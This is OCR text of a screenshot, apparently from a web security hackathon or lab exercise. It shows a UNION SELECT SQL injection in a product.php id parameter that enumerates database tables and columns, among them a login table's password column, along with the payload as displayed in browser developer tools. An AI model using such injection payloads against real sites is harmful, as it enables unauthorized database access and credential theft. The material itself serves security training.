 Activities
Feb 23 00:00
waph-hackathon.eastus.clou
waph-hackathon.eastus.clou
waph-hackathon.eastus.clou
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20union%20select%20"Hacked%20by%20AMIT",%20tab...
1
Hacked by AMIT INNODB_INDEXES INDEX_ID
Hacked by AMIT INNODB_INDEXES MERGE_THRESHOLD
Hacked by AMIT INNODB_INDEXES N_FIELDS
Hacked by AMIT INNODB_INDEXES NAME
Hacked by AMIT INNODB_INDEXES PAGE_NO
Hacked by AMIT INNODB_INDEXES SPACE
Hacked by AMIT INNODB_INDEXES TABLE_ID
Hacked by AMIT INNODB_INDEXES TYPE
Hacked by AMIT INNODB_TABLESPACES ALLOCATED_SIZE
Hacked by AMIT INNODB_TABLESPACES AUTOEXTEND_SIZE
Hacked by AMIT INNODB_TABLESPACES ENCRYPTION
Hacked by AMIT INNODB_TABLESPACES FILE_SIZE
Hacked by AMIT INNODB_TABLESPACES FLAG
Hacked by AMIT INNODB_TABLESPACES FS_BLOCK_SIZE
Hacked by AMIT INNODB_TABLESPACES NAME
Hacked by AMIT INNODB_TABLESPACES PAGE_SIZE
Hacked by AMIT INNODB_TABLESPACES ROW_FORMAT
Hacked by AMIT INNODB_TABLESPACES SERVER_VERSION
Hacked by AMIT INNODB_TABLESPACES SPACE
Hacked by AMIT INNODB_TABLESPACES SPACE_TYPE
Hacked by AMIT INNODB_TABLESPACES SPACE_VERSION
Hacked by AMIT INNODB_TABLESPACES STATE
Hacked by AMIT INNODB_TABLESPACES ZIP_PAGE_SIZE
Hacked by AMIT login loginname
Hacked by AMIT login password
Hacked by AMIT products id
Hacked by AMIT products name
Hacked by AMIT products price
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms
Name
product.php?id=...
Headers Payload Preview Response Initiator Timing Cookies
Query String Parameters view source view URL-encoded
id: 1 union select "Hacked by AMIT", table_name, column_name from information_sc
hema.columns
1 requests 5.4 kB
Console Issues
top Filter Default levels No Issues